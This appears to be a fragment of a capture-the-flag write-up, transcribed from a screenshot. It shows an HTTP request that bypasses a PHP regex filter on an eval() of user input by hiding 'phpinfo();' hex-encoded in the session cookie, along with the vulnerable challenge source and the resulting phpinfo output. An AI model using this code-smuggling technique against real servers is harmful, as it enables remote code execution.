 1 GET /333/222/111/index.php?code=
eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=706870696e666f28293b
9 Upgrade-Insecure-Requests: 1
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
PHP Version 5.5.9
php
System Windows NT LAPTOP-KP1O2UKI 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64